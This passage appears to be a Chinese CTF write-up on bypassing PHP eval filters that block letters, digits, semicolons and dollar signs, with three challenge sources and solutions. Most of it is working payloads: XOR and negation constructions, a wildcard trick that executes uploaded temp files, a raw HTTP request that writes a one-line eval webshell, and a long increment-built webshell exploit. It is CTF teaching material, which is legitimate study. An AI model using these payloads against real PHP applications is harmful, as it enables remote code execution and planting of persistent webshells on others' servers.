//ASSERT($POST[_])由于PHP中函数对大小写不敏感，所以我们最终执行的是ASSERT()而不是assert()

# 进阶

?><?={${~"%a0%b8%ba%ab"}[%a0]}?>  分析下这个Payload，\?>闭合了eval自带的<\?标签。接下来使用了短标签。{}包含的PHP代码可以被执行，~“%a0%b8%ba%ab”为”_GET”，通过反引号进行shell命令执行。最后我们只要GET传参%a0即可执行命令。## 过滤了; 分号我们只是用在结束PHP语句上，我们只要把所有的PHP语句改成短标签形式，就可以不使用;了。 ## 过滤了$

### PHP5

PHP5中不再支持($a)()这种方法来调用函数。因此利用方法较为复杂。 详细过程可以参考P神的无字母数字webshell之提高篇(膜爆P神!!) 我们首先要知道几个知识点: 1. Linux下可以用 . 来执行文件 2. PHP中POST上传文件会把我们上传的文件暂时存在/tmp文件夹中，默认文件名是/tmp/phpXXXXXX，文件名最后6个字符是随机的大小写字母。(说句题外话，这个知识点在最近的CTF中频繁出镜，具体利用有如文件包含等) 假如我们要执行生成的文件，那我们可以尝试下 . /???/?????????  但是我们会发现这样(通常情况下)并不能争取的执行文件，而是会报错，原因就是这样匹配到的文件太多了，系统不知道要执行哪个文件。 根据P神的文章，最后我们可以采用的Payload是: . /???/????????[@-[]  最后的[@-[]表示ASCII在@和[之间的字符，也就是大写字母，所以最后会执行的文件是tmp文件夹下结尾是大写字母的文件。由于PHP生成的tmp文件最后一位是随机的大小写字母，所以我们可能需要多试几次才能正确的执行我们的代码。(50%的几率嘛) 固有最终数据包: POST /?code=?><?=.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]%3b?> HTTP/1.1 Host: xxxxxx:2333 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Content-Type:multipart/form-data;boundary=--------123 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 106 ----------123 Content-Disposition:form-data;name="file";filename="1.txt" echo "<?php eval(\$_POST['shell']);" > success.php
----------123--


# 几道题目

## 题目一

<?php

if(isset($_GET['code'])){$code = $_GET['code']; if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_]+/",$code)){ die("Not Allowed."); } @eval($code);
}
?>


### 解法二

?><?={${~"!'%("^"~|"}[%a0]}?> 也即: ?><?={${"!%27%25("^"%7e%60%60%7c"}[%a0]}?>


$\{"\{\{\{"^"?<>/"\}['+']();&+=getFlag 自行忽略这里面的\，垃圾Jekyll渲染总是会出错  同样利用取反也可以执行代码，不再赘述。 ## 题目二 <?php include 'flag.php'; if(isset($_GET['code']))
{
$code=$_GET['code'];
if(strlen($code)>35){ die("Long."); } if(preg_match("/[A-Za-z0-9_$]+/",$code)) { die("NO."); } @eval($code);
}
else
{
highlight_file(__FILE__);
}
//$hint="php function getFlag() to get flag"; ?>  ### 解法一 这道题很明显可以利用上面所讲的 . /???/????????[@-[]  来执行命令，毕竟getshell了还愁没有flag?就不再介绍此种方法### 解法二 同样解法一属于任意代码执行，但在这道ctf题目中，我们已知了目录下存在flag.php文件所以可以利用通配符直接匹配文件并输出。 故有Payload: code=?><?=/???/??? ????.????>  其中/???/??? ????.???匹配/bin/cat flag.php，这样也能得到flag。(不过貌似此题环境有点难配，我在本地调试的时候，这样匹配会匹配出一大堆乱码) ## 题目三 这是De1ctf Hard_Pentest_1的第一部分。第一步要求我们上传一句话木马。其正则限制为: /[a-z0-9;~^&|]/is  ~、\^都被过滤了，很明显就是要用自增法构造了。由于;也被过滤了，所以只能使用短标签法。 有EXP: <?=$_=[]?><?=$_=@"$_"?><?=$_=$_['!'=='@']?><?=$___=$_?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?= $___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$____='_'?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$_=____?><?=$_[__]($_[_])?>
`

# 参考文章